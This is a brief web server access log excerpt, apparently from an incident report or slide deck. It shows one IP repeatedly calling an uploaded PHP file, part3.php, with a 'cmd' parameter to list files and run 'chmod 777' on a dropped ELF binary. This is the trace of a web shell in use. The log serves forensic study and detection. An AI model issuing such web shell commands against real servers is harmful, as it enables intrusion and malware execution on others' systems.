 10.44.44.44 - - [03/Mar/2022:11:08:47 +0900] "GET /gm/upload/bbs/part3.php?cmd=ls%20-na HTTP/1.1" 200 1068 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:10:43 +0900] "GET /gm/upload/bbs/part3.php?cmd=chmod%20777./part3.elf HTTP/1.1" 200 13 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:10:49 +0900] "GET /gm/upload/bbs/part3.php?cmd=ls%20-na HTTP/1.1" 200 1068 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:10:50 +0900] "GET /gm/upload/bbs/part3.php?cmd=ls%20-na HTTP/1.1" 200 1068 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:10:58 +0900] "GET /gm/upload/bbs/part3.php?cmd=chmod%20777./part3.elf HTTP/1.1" 200 13 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:11:05 +0900] "GET /gm/upload/bbs/part3.php?cmd=chmod%20777./part3.elf HTTP/1.1" 200 13 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
10.44.44.44 - - [03/Mar/2022:11:11:12 +0900] "GET /gm/upload/bbs/part3.php?cmd=ls HTTP/1.1" 200 278 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)